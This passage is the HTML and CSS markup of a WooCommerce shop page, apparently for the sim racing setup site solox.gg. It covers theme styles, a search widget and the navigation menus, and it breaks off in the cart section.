    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
@media all and (min-width: 768px){
	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-7231 single-format-standard wp-custom-logo theme-astra woocommerce-no-js unselectable woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-221 ast-normal-title-enabled elementor-default elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
